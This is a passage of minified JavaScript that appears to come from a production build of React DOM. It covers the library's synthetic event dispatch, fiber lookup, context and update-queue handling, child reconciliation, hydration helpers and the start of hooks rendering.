seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),_r=new Set("cancel close invalid load scroll toggle".split(" ").concat(Sr));function xr(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,function(e,n,t,r,a,l,i,u,c){if(Ye.apply(this,arguments),$e){if(!$e)throw Error(o(198));var s=We;$e=!1,We=null,qe||(qe=!0,Qe=s)}}(r,n,void 0,e),e.currentTarget=null}function Cr(e,n){n=0!=(4&n);for(var t=0;t<e.length;t++){var r=e[t],a=r.event;r=r.listeners;e:{var l=void 0;if(n)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,c=i.currentTarget;if(i=i.listener,u!==l&&a.isPropagationStopped())break e;xr(a,i,c),l=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,c=i.currentTarget,i=i.listener,u!==l&&a.isPropagationStopped())break e;xr(a,i,c),l=u}}}if(qe)throw e=Qe,qe=!1,Qe=null,e}function Pr(e,n){var t=ra(n),r=e+"__bubble";t.has(r)||(Lr(n,e,2,!1),t.add(r))}var Nr="_reactListening"+Math.random().toString(36).slice(2);function Tr(e){e[Nr]||(e[Nr]=!0,i.forEach((function(n){_r.has(n)||Or(n,!1,e,null),Or(n,!0,e,null)})))}function Or(e,n,t,r){var a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,l=t;if("selectionchange"===e&&9!==t.nodeType&&(l=t.ownerDocument),null!==r&&!n&&_r.has(e)){if("scroll"!==e)return;a|=2,l=r}var o=ra(l),i=e+"__"+(n?"capture":"bubble");o.has(i)||(n&&(a|=4),Lr(l,e,a,n),o.add(i))}function Lr(e,n,t,r){var a=In.get(n);switch(void 0===a?2:a){case 0:a=Zn;break;case 1:a=Gn;break;default:a=Jn}t=a.bind(null,n,t,e),a=void 0,!He||"touchstart"!==n&&"touchmove"!==n&&"wheel"!==n||(a=!0),r?void 0!==a?e.addEventListener(n,t,{capture:!0,passive:a}):e.addEventListener(n,t,!0):void 0!==a?e.addEventListener(n,t,{passive:a}):e.addEventListener(n,t,!1)}function zr(e,n,t,r,a){var l=r;if(0==(1&n)&&0==(2&n)&&null!==r)e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===a||8===i.nodeType&&i.parentNode===a)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===a||8===u.nodeType&&u.parentNode===a))return;o=o.return}for(;null!==i;){if(null===(o=Jr(i)))return;if(5===(u=o.tag)||6===u){r=l=o;continue e}i=i.parentNode}}r=r.return}!function(e,n,t){if(je)return e(n,t);je=!0;try{Re(e,n,t)}finally{je=!1,Ue()}}((function(){var r=l,a=Ce(t),o=[];e:{var i=Mn.get(e);if(void 0!==i){var u=pt,c=e;switch(e){case"keypress":if(0===lt(t))break e;case"keydown":case"keyup":u=Nt;break;case"focusin":c="focus",u=yt;break;case"focusout":c="blur",u=yt;break;case"beforeblur":case"afterblur":u=yt;break;case"click":if(2===t.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=bt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=gt;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=Ot;break;case Tn:case On:case Ln:u=wt;break;case zn:u=Lt;break;case"scroll":u=mt;break;case"wheel":u=zt;break;case"copy":case"cut":case"paste":u=kt;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=Tt}var s=0!=(4&n),f=!s&&"scroll"===e,d=s?null!==i?i+"Capture":null:i;s=[];for(var p,h=r;null!==h;){var m=(p=h).stateNode;if(5===p.tag&&null!==m&&(p=m,null!==d&&(null!=(m=Ae(h,d))&&s.push(Mr(h,m,p)))),f)break;h=h.return}0<s.length&&(i=new u(i,c,null,t,a),o.push({event:i,listeners:s}))}}if(0==(7&n)){if(u="mouseout"===e||"pointerout"===e,(!(i="mouseover"===e||"pointerover"===e)||0!=(16&n)||!(c=t.relatedTarget||t.fromElement)||!Jr(c)&&!c[Zr])&&(u||i)&&(i=a.window===a?a:(i=a.ownerDocument)?i.defaultView||i.parentWindow:window,u?(u=r,null!==(c=(c=t.relatedTarget||t.toElement)?Jr(c):null)&&(c!==(f=Xe(c))||5!==c.tag&&6!==c.tag)&&(c=null)):(u=null,c=r),u!==c)){if(s=bt,m="onMouseLeave",d="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(s=Tt,m="onPointerLeave",d="onPointerEnter",h="pointer"),f=null==u?i:na(u),p=null==c?i:na(c),(i=new s(m,h+"leave",u,t,a)).target=f,i.relatedTarget=p,m=null,Jr(a)===r&&((s=new s(d,h+"enter",c,t,a)).target=p,s.relatedTarget=f,m=s),f=m,u&&c)e:{for(d=c,h=0,p=s=u;p;p=Dr(p))h++;for(p=0,m=d;m;m=Dr(m))p++;for(;0<h-p;)s=Dr(s),h--;for(;0<p-h;)d=Dr(d),p--;for(;h--;){if(s===d||null!==d&&s===d.alternate)break e;s=Dr(s),d=Dr(d)}s=null}else s=null;null!==u&&Rr(o,i,u,s,!1),null!==c&&null!==f&&Rr(o,f,c,s,!0)}if("select"===(u=(i=r?na(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var v=Xt;else if($t(i))if(Zt)v=or;else{v=ar;var b=rr}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(v=lr);switch(v&&(v=v(e,r))?Wt(o,v,t,a):(b&&b(e,i,r),"focusout"===e&&(b=i._wrapperState)&&b.controlled&&"number"===i.type&&ae(i,"number",i.value)),b=r?na(r):window,e){case"focusin":($t(b)||"true"===b.contentEditable)&&(vr=b,br=r,gr=null);break;case"focusout":gr=br=vr=null;break;case"mousedown":yr=!0;break;case"contextmenu":case"mouseup":case"dragend":yr=!1,wr(o,t,a);break;case"selectionchange":if(mr)break;case"keydown":case"keyup":wr(o,t,a)}var g;if(It)e:{switch(e){case"compositionstart":var y="onCompositionStart";break e;case"compositionend":y="onCompositionEnd";break e;case"compositionupdate":y="onCompositionUpdate";break e}y=void 0}else Bt?At(e,t)&&(y="onCompositionEnd"):"keydown"===e&&229===t.keyCode&&(y="onCompositionStart");y&&(Ft&&"ko"!==t.locale&&(Bt||"onCompositionStart"!==y?"onCompositionEnd"===y&&Bt&&(g=at()):(tt="value"in(nt=a)?nt.value:nt.textContent,Bt=!0)),0<(b=Ir(r,y)).length&&(y=new Et(y,e,null,t,a),o.push({event:y,listeners:b}),g?y.data=g:null!==(g=Ht(t))&&(y.data=g))),(g=Rt?function(e,n){switch(e){case"compositionend":return Ht(n);case"keypress":return 32!==n.which?null:(Ut=!0,jt);case"textInput":return(e=n.data)===jt&&Ut?null:e;default:return null}}(e,t):function(e,n){if(Bt)return"compositionend"===e||!It&&At(e,n)?(e=at(),rt=tt=nt=null,Bt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return Ft&&"ko"!==n.locale?null:n.data;default:return null}}(e,t))&&(0<(r=Ir(r,"onBeforeInput")).length&&(a=new Et("onBeforeInput","beforeinput",null,t,a),o.push({event:a,listeners:r}),a.data=g))}Cr(o,n)}))}function Mr(e,n,t){return{instance:e,listener:n,currentTarget:t}}function Ir(e,n){for(var t=n+"Capture",r=[];null!==e;){var a=e,l=a.stateNode;5===a.tag&&null!==l&&(a=l,null!=(l=Ae(e,t))&&r.unshift(Mr(e,l,a)),null!=(l=Ae(e,n))&&r.push(Mr(e,l,a))),e=e.return}return r}function Dr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Rr(e,n,t,r,a){for(var l=n._reactName,o=[];null!==t&&t!==r;){var i=t,u=i.alternate,c=i.stateNode;if(null!==u&&u===r)break;5===i.tag&&null!==c&&(i=c,a?null!=(u=Ae(t,l))&&o.unshift(Mr(t,u,i)):a||null!=(u=Ae(t,l))&&o.push(Mr(t,u,i))),t=t.return}0!==o.length&&e.push({event:n,listeners:o})}function Fr(){}var jr=null,Ur=null;function Ar(e,n){switch(e){case"button":case"input":case"select":case"textarea":return!!n.autoFocus}return!1}function Hr(e,n){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof n.children||"number"==typeof n.children||"object"==typeof n.dangerouslySetInnerHTML&&null!==n.dangerouslySetInnerHTML&&null!=n.dangerouslySetInnerHTML.__html}var Br="function"==typeof setTimeout?setTimeout:void 0,Vr="function"==typeof clearTimeout?clearTimeout:void 0;function $r(e){1===e.nodeType?e.textContent="":9===e.nodeType&&(null!=(e=e.body)&&(e.textContent=""))}function Wr(e){for(;null!=e;e=e.nextSibling){var n=e.nodeType;if(1===n||3===n)break}return e}function qr(e){e=e.previousSibling;for(var n=0;e;){if(8===e.nodeType){var t=e.data;if("$"===t||"$!"===t||"$?"===t){if(0===n)return e;n--}else"/$"===t&&n++}e=e.previousSibling}return null}var Qr=0;var Kr=Math.random().toString(36).slice(2),Yr="__reactFiber$"+Kr,Xr="__reactProps$"+Kr,Zr="__reactContainer$"+Kr,Gr="__reactEvents$"+Kr;function Jr(e){var n=e[Yr];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Zr]||t[Yr]){if(t=n.alternate,null!==n.child||null!==t&&null!==t.child)for(e=qr(e);null!==e;){if(t=e[Yr])return t;e=qr(e)}return n}t=(e=t).parentNode}return null}function ea(e){return!(e=e[Yr]||e[Zr])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function na(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(o(33))}function ta(e){return e[Xr]||null}function ra(e){var n=e[Gr];return void 0===n&&(n=e[Gr]=new Set),n}var aa=[],la=-1;function oa(e){return{current:e}}function ia(e){0>la||(e.current=aa[la],aa[la]=null,la--)}function ua(e,n){la++,aa[la]=e.current,e.current=n}var ca={},sa=oa(ca),fa=oa(!1),da=ca;function pa(e,n){var t=e.type.contextTypes;if(!t)return ca;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var a,l={};for(a in t)l[a]=n[a];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function ha(e){return null!=(e=e.childContextTypes)}function ma(){ia(fa),ia(sa)}function va(e,n,t){if(sa.current!==ca)throw Error(o(168));ua(sa,n),ua(fa,t)}function ba(e,n,t){var r=e.stateNode;if(e=n.childContextTypes,"function"!=typeof r.getChildContext)return t;for(var l in r=r.getChildContext())if(!(l in e))throw Error(o(108,Q(n)||"Unknown",l));return a({},t,r)}function ga(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ca,da=sa.current,ua(sa,e),ua(fa,fa.current),!0}function ya(e,n,t){var r=e.stateNode;if(!r)throw Error(o(169));t?(e=ba(e,n,da),r.__reactInternalMemoizedMergedChildContext=e,ia(fa),ia(sa),ua(sa,e)):ia(fa),ua(fa,t)}var wa=null,ka=null,Ea=l.unstable_runWithPriority,Sa=l.unstable_scheduleCallback,_a=l.unstable_cancelCallback,xa=l.unstable_shouldYield,Ca=l.unstable_requestPaint,Pa=l.unstable_now,Na=l.unstable_getCurrentPriorityLevel,Ta=l.unstable_ImmediatePriority,Oa=l.unstable_UserBlockingPriority,La=l.unstable_NormalPriority,za=l.unstable_LowPriority,Ma=l.unstable_IdlePriority,Ia={},Da=void 0!==Ca?Ca:function(){},Ra=null,Fa=null,ja=!1,Ua=Pa(),Aa=1e4>Ua?Pa:function(){return Pa()-Ua};function Ha(){switch(Na()){case Ta:return 99;case Oa:return 98;case La:return 97;case za:return 96;case Ma:return 95;default:throw Error(o(332))}}function Ba(e){switch(e){case 99:return Ta;case 98:return Oa;case 97:return La;case 96:return za;case 95:return Ma;default:throw Error(o(332))}}function Va(e,n){return e=Ba(e),Ea(e,n)}function $a(e,n,t){return e=Ba(e),Sa(e,n,t)}function Wa(){if(null!==Fa){var e=Fa;Fa=null,_a(e)}qa()}function qa(){if(!ja&&null!==Ra){ja=!0;var e=0;try{var n=Ra;Va(99,(function(){for(;e<n.length;e++){var t=n[e];do{t=t(!0)}while(null!==t)}})),Ra=null}catch(n){throw null!==Ra&&(Ra=Ra.slice(e+1)),Sa(Ta,Wa),n}finally{ja=!1}}}var Qa=k.ReactCurrentBatchConfig;function Ka(e,n){if(e&&e.defaultProps){for(var t in n=a({},n),e=e.defaultProps)void 0===n[t]&&(n[t]=e[t]);return n}return n}var Ya=oa(null),Xa=null,Za=null,Ga=null;function Ja(){Ga=Za=Xa=null}function el(e){var n=Ya.current;ia(Ya),e.type._context._currentValue=n}function nl(e,n){for(;null!==e;){var t=e.alternate;if((e.childLanes&n)===n){if(null===t||(t.childLanes&n)===n)break;t.childLanes|=n}else e.childLanes|=n,null!==t&&(t.childLanes|=n);e=e.return}}function tl(e,n){Xa=e,Ga=Za=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&n)&&(Io=!0),e.firstContext=null)}function rl(e,n){if(Ga!==e&&!1!==n&&0!==n)if("number"==typeof n&&1073741823!==n||(Ga=e,n=1073741823),n={context:e,observedBits:n,next:null},null===Za){if(null===Xa)throw Error(o(308));Za=n,Xa.dependencies={lanes:0,firstContext:n,responders:null}}else Za=Za.next=n;return e._currentValue}var al=!1;function ll(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function ol(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function il(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function ul(e,n){if(null!==(e=e.updateQueue)){var t=(e=e.shared).pending;null===t?n.next=n:(n.next=t.next,t.next=n),e.pending=n}}function cl(e,n){var t=e.updateQueue,r=e.alternate;if(null!==r&&t===(r=r.updateQueue)){var a=null,l=null;if(null!==(t=t.firstBaseUpdate)){do{var o={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};null===l?a=l=o:l=l.next=o,t=t.next}while(null!==t);null===l?a=l=n:l=l.next=n}else a=l=n;return t={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:l,shared:r.shared,effects:r.effects},void(e.updateQueue=t)}null===(e=t.lastBaseUpdate)?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function sl(e,n,t,r){var l=e.updateQueue;al=!1;var o=l.firstBaseUpdate,i=l.lastBaseUpdate,u=l.shared.pending;if(null!==u){l.shared.pending=null;var c=u,s=c.next;c.next=null,null===i?o=s:i.next=s,i=c;var f=e.alternate;if(null!==f){var d=(f=f.updateQueue).lastBaseUpdate;d!==i&&(null===d?f.firstBaseUpdate=s:d.next=s,f.lastBaseUpdate=c)}}if(null!==o){for(d=l.baseState,i=0,f=s=c=null;;){u=o.lane;var p=o.eventTime;if((r&u)===u){null!==f&&(f=f.next={eventTime:p,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var h=e,m=o;switch(u=n,p=t,m.tag){case 1:if("function"==typeof(h=m.payload)){d=h.call(p,d,u);break e}d=h;break e;case 3:h.flags=-4097&h.flags|64;case 0:if(null==(u="function"==typeof(h=m.payload)?h.call(p,d,u):h))break e;d=a({},d,u);break e;case 2:al=!0}}null!==o.callback&&(e.flags|=32,null===(u=l.effects)?l.effects=[o]:u.push(o))}else p={eventTime:p,lane:u,tag:o.tag,payload:o.payload,callback:o.callback,next:null},null===f?(s=f=p,c=d):f=f.next=p,i|=u;if(null===(o=o.next)){if(null===(u=l.shared.pending))break;o=u.next,u.next=null,l.lastBaseUpdate=u,l.shared.pending=null}}null===f&&(c=d),l.baseState=c,l.firstBaseUpdate=s,l.lastBaseUpdate=f,ji|=i,e.lanes=i,e.memoizedState=d}}function fl(e,n,t){if(e=n.effects,n.effects=null,null!==e)for(n=0;n<e.length;n++){var r=e[n],a=r.callback;if(null!==a){if(r.callback=null,r=t,"function"!=typeof a)throw Error(o(191,a));a.call(r)}}}var dl=(new r.Component).refs;function pl(e,n,t,r){t=null==(t=t(r,n=e.memoizedState))?n:a({},n,t),e.memoizedState=t,0===e.lanes&&(e.updateQueue.baseState=t)}var hl={isMounted:function(e){return!!(e=e._reactInternals)&&Xe(e)===e},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=cu(),a=su(e),l=il(r,a);l.payload=n,null!=t&&(l.callback=t),ul(e,l),fu(e,a,r)},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=cu(),a=su(e),l=il(r,a);l.tag=1,l.payload=n,null!=t&&(l.callback=t),ul(e,l),fu(e,a,r)},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=cu(),r=su(e),a=il(t,r);a.tag=2,null!=n&&(a.callback=n),ul(e,a),fu(e,r,t)}};function ml(e,n,t,r,a,l,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,l,o):!n.prototype||!n.prototype.isPureReactComponent||(!cr(t,r)||!cr(a,l))}function vl(e,n,t){var r=!1,a=ca,l=n.contextType;return"object"==typeof l&&null!==l?l=rl(l):(a=ha(n)?da:sa.current,l=(r=null!=(r=n.contextTypes))?pa(e,a):ca),n=new n(t,l),e.memoizedState=null!==n.state&&void 0!==n.state?n.state:null,n.updater=hl,e.stateNode=n,n._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=l),n}function bl(e,n,t,r){e=n.state,"function"==typeof n.componentWillReceiveProps&&n.componentWillReceiveProps(t,r),"function"==typeof n.UNSAFE_componentWillReceiveProps&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&hl.enqueueReplaceState(n,n.state,null)}function gl(e,n,t,r){var a=e.stateNode;a.props=t,a.state=e.memoizedState,a.refs=dl,ll(e);var l=n.contextType;"object"==typeof l&&null!==l?a.context=rl(l):(l=ha(n)?da:sa.current,a.context=pa(e,l)),sl(e,t,a,r),a.state=e.memoizedState,"function"==typeof(l=n.getDerivedStateFromProps)&&(pl(e,n,l,t),a.state=e.memoizedState),"function"==typeof n.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(n=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),n!==a.state&&hl.enqueueReplaceState(a,a.state,null),sl(e,t,a,r),a.state=e.memoizedState),"function"==typeof a.componentDidMount&&(e.flags|=4)}var yl=Array.isArray;function wl(e,n,t){if(null!==(e=t.ref)&&"function"!=typeof e&&"object"!=typeof e){if(t._owner){if(t=t._owner){if(1!==t.tag)throw Error(o(309));var r=t.stateNode}if(!r)throw Error(o(147,e));var a=""+e;return null!==n&&null!==n.ref&&"function"==typeof n.ref&&n.ref._stringRef===a?n.ref:((n=function(e){var n=r.refs;n===dl&&(n=r.refs={}),null===e?delete n[a]:n[a]=e})._stringRef=a,n)}if("string"!=typeof e)throw Error(o(284));if(!t._owner)throw Error(o(290,e))}return e}function kl(e,n){if("textarea"!==e.type)throw Error(o(31,"[object Object]"===Object.prototype.toString.call(n)?"object with keys {"+Object.keys(n).join(", ")+"}":n))}function El(e){function n(n,t){if(e){var r=n.lastEffect;null!==r?(r.nextEffect=t,n.lastEffect=t):n.firstEffect=n.lastEffect=t,t.nextEffect=null,t.flags=8}}function t(t,r){if(!e)return null;for(;null!==r;)n(t,r),r=r.sibling;return null}function r(e,n){for(e=new Map;null!==n;)null!==n.key?e.set(n.key,n):e.set(n.index,n),n=n.sibling;return e}function a(e,n){return(e=Vu(e,n)).index=0,e.sibling=null,e}function l(n,t,r){return n.index=r,e?null!==(r=n.alternate)?(r=r.index)<t?(n.flags=2,t):r:(n.flags=2,t):t}function i(n){return e&&null===n.alternate&&(n.flags=2),n}function u(e,n,t,r){return null===n||6!==n.tag?((n=Qu(t,e.mode,r)).return=e,n):((n=a(n,t)).return=e,n)}function c(e,n,t,r){return null!==n&&n.elementType===t.type?((r=a(n,t.props)).ref=wl(e,n,t),r.return=e,r):((r=$u(t.type,t.key,t.props,null,e.mode,r)).ref=wl(e,n,t),r.return=e,r)}function s(e,n,t,r){return null===n||4!==n.tag||n.stateNode.containerInfo!==t.containerInfo||n.stateNode.implementation!==t.implementation?((n=Ku(t,e.mode,r)).return=e,n):((n=a(n,t.children||[])).return=e,n)}function f(e,n,t,r,l){return null===n||7!==n.tag?((n=Wu(t,e.mode,r,l)).return=e,n):((n=a(n,t)).return=e,n)}function d(e,n,t){if("string"==typeof n||"number"==typeof n)return(n=Qu(""+n,e.mode,t)).return=e,n;if("object"==typeof n&&null!==n){switch(n.$$typeof){case E:return(t=$u(n.type,n.key,n.props,null,e.mode,t)).ref=wl(e,null,n),t.return=e,t;case S:return(n=Ku(n,e.mode,t)).return=e,n}if(yl(n)||B(n))return(n=Wu(n,e.mode,t,null)).return=e,n;kl(e,n)}return null}function p(e,n,t,r){var a=null!==n?n.key:null;if("string"==typeof t||"number"==typeof t)return null!==a?null:u(e,n,""+t,r);if("object"==typeof t&&null!==t){switch(t.$$typeof){case E:return t.key===a?t.type===_?f(e,n,t.props.children,r,a):c(e,n,t,r):null;case S:return t.key===a?s(e,n,t,r):null}if(yl(t)||B(t))return null!==a?null:f(e,n,t,r,null);kl(e,t)}return null}function h(e,n,t,r,a){if("string"==typeof r||"number"==typeof r)return u(n,e=e.get(t)||null,""+r,a);if("object"==typeof r&&null!==r){switch(r.$$typeof){case E:return e=e.get(null===r.key?t:r.key)||null,r.type===_?f(n,e,r.props.children,a,r.key):c(n,e,r,a);case S:return s(n,e=e.get(null===r.key?t:r.key)||null,r,a)}if(yl(r)||B(r))return f(n,e=e.get(t)||null,r,a,null);kl(n,r)}return null}function m(a,o,i,u){for(var c=null,s=null,f=o,m=o=0,v=null;null!==f&&m<i.length;m++){f.index>m?(v=f,f=null):v=f.sibling;var b=p(a,f,i[m],u);if(null===b){null===f&&(f=v);break}e&&f&&null===b.alternate&&n(a,f),o=l(b,o,m),null===s?c=b:s.sibling=b,s=b,f=v}if(m===i.length)return t(a,f),c;if(null===f){for(;m<i.length;m++)null!==(f=d(a,i[m],u))&&(o=l(f,o,m),null===s?c=f:s.sibling=f,s=f);return c}for(f=r(a,f);m<i.length;m++)null!==(v=h(f,a,m,i[m],u))&&(e&&null!==v.alternate&&f.delete(null===v.key?m:v.key),o=l(v,o,m),null===s?c=v:s.sibling=v,s=v);return e&&f.forEach((function(e){return n(a,e)})),c}function v(a,i,u,c){var s=B(u);if("function"!=typeof s)throw Error(o(150));if(null==(u=s.call(u)))throw Error(o(151));for(var f=s=null,m=i,v=i=0,b=null,g=u.next();null!==m&&!g.done;v++,g=u.next()){m.index>v?(b=m,m=null):b=m.sibling;var y=p(a,m,g.value,c);if(null===y){null===m&&(m=b);break}e&&m&&null===y.alternate&&n(a,m),i=l(y,i,v),null===f?s=y:f.sibling=y,f=y,m=b}if(g.done)return t(a,m),s;if(null===m){for(;!g.done;v++,g=u.next())null!==(g=d(a,g.value,c))&&(i=l(g,i,v),null===f?s=g:f.sibling=g,f=g);return s}for(m=r(a,m);!g.done;v++,g=u.next())null!==(g=h(m,a,v,g.value,c))&&(e&&null!==g.alternate&&m.delete(null===g.key?v:g.key),i=l(g,i,v),null===f?s=g:f.sibling=g,f=g);return e&&m.forEach((function(e){return n(a,e)})),s}return function(e,r,l,u){var c="object"==typeof l&&null!==l&&l.type===_&&null===l.key;c&&(l=l.props.children);var s="object"==typeof l&&null!==l;if(s)switch(l.$$typeof){case E:e:{for(s=l.key,c=r;null!==c;){if(c.key===s){switch(c.tag){case 7:if(l.type===_){t(e,c.sibling),(r=a(c,l.props.children)).return=e,e=r;break e}break;default:if(c.elementType===l.type){t(e,c.sibling),(r=a(c,l.props)).ref=wl(e,c,l),r.return=e,e=r;break e}}t(e,c);break}n(e,c),c=c.sibling}l.type===_?((r=Wu(l.props.children,e.mode,u,l.key)).return=e,e=r):((u=$u(l.type,l.key,l.props,null,e.mode,u)).ref=wl(e,r,l),u.return=e,e=u)}return i(e);case S:e:{for(c=l.key;null!==r;){if(r.key===c){if(4===r.tag&&r.stateNode.containerInfo===l.containerInfo&&r.stateNode.implementation===l.implementation){t(e,r.sibling),(r=a(r,l.children||[])).return=e,e=r;break e}t(e,r);break}n(e,r),r=r.sibling}(r=Ku(l,e.mode,u)).return=e,e=r}return i(e)}if("string"==typeof l||"number"==typeof l)return l=""+l,null!==r&&6===r.tag?(t(e,r.sibling),(r=a(r,l)).return=e,e=r):(t(e,r),(r=Qu(l,e.mode,u)).return=e,e=r),i(e);if(yl(l))return m(e,r,l,u);if(B(l))return v(e,r,l,u);if(s&&kl(e,l),void 0===l&&!c)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(o(152,Q(e.type)||"Component"))}return t(e,r)}}var Sl=El(!0),_l=El(!1),xl={},Cl=oa(xl),Pl=oa(xl),Nl=oa(xl);function Tl(e){if(e===xl)throw Error(o(174));return e}function Ol(e,n){switch(ua(Nl,n),ua(Pl,e),ua(Cl,xl),e=n.nodeType){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:he(null,"");break;default:n=he(n=(e=8===e?n.parentNode:n).namespaceURI||null,e=e.tagName)}ia(Cl),ua(Cl,n)}function Ll(){ia(Cl),ia(Pl),ia(Nl)}function zl(e){Tl(Nl.current);var n=Tl(Cl.current),t=he(n,e.type);n!==t&&(ua(Pl,e),ua(Cl,t))}function Ml(e){Pl.current===e&&(ia(Cl),ia(Pl))}var Il=oa(0);function Dl(e){for(var n=e;null!==n;){if(13===n.tag){var t=n.memoizedState;if(null!==t&&(null===(t=t.dehydrated)||"$?"===t.data||"$!"===t.data))return n}else if(19===n.tag&&void 0!==n.memoizedProps.revealOrder){if(0!=(64&n.flags))return n}else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}var Rl=null,Fl=null,jl=!1;function Ul(e,n){var t=Hu(5,null,null,0);t.elementType="DELETED",t.type="DELETED",t.stateNode=n,t.return=e,t.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=t,e.lastEffect=t):e.firstEffect=e.lastEffect=t}function Al(e,n){switch(e.tag){case 5:var t=e.type;return null!==(n=1!==n.nodeType||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n)&&(e.stateNode=n,!0);case 6:return null!==(n=""===e.pendingProps||3!==n.nodeType?null:n)&&(e.stateNode=n,!0);case 13:default:return!1}}function Hl(e){if(jl){var n=Fl;if(n){var t=n;if(!Al(e,n)){if(!(n=Wr(t.nextSibling))||!Al(e,n))return e.flags=-1025&e.flags|2,jl=!1,void(Rl=e);Ul(Rl,t)}Rl=e,Fl=Wr(n.firstChild)}else e.flags=-1025&e.flags|2,jl=!1,Rl=e}}function Bl(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Rl=e}function Vl(e){if(e!==Rl)return!1;if(!jl)return Bl(e),jl=!0,!1;var n=e.type;if(5!==e.tag||"head"!==n&&"body"!==n&&!Hr(n,e.memoizedProps))for(n=Fl;n;)Ul(e,n),n=Wr(n.nextSibling);if(Bl(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(o(317));e:{for(e=e.nextSibling,n=0;e;){if(8===e.nodeType){var t=e.data;if("/$"===t){if(0===n){Fl=Wr(e.nextSibling);break e}n--}else"$"!==t&&"$!"!==t&&"$?"!==t||n++}e=e.nextSibling}Fl=null}}else Fl=Rl?Wr(e.stateNode.nextSibling):null;return!0}function $l(){Fl=Rl=null,jl=!1}var Wl=[];function ql(){for(var e=0;e<Wl.length;e++)Wl[e]._workInProgressVersionPrimary=null;Wl.length=0}var Ql=k.ReactCurrentDispatcher,Kl=k.ReactCurrentBatchConfig,Yl=0,Xl=null,Zl=null,Gl=null,Jl=!1,eo=!1;function no(){throw Error(o(321))}function to(e,n){if(null===n)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!ir(e[t],n[t]))return!1;return!0}function ro(e,n,t,r,a,l){if(Yl=l,Xl=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Ql.current=null===e||null===e.memoizedState?Oo:Lo,e=t(r,a),eo){l=0;do{if(eo=!1,!(25>l))throw Error(o(301));l+=1,Gl=Zl=null,n.updateQueue=null,Ql.current=zo,e=t(r,a)}while(eo)}if(Ql.current=To,n=null!==Zl&&null!==Zl.next,Yl=0,Gl=Zl=Xl=null,Jl=!1,n)throw Error(o(300));return e}function ao(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Gl?Xl.memoizedState=Gl=e:Gl=Gl.next=e,Gl}function lo(){if(null===Zl){var e=Xl.alternate;e=null!==e?e.memoizedState:null}else e=Zl.next;var n=null===Gl?Xl.memoizedState:Gl.next;if(null!==n)Gl=n,Zl=e;else{if(null===e)throw 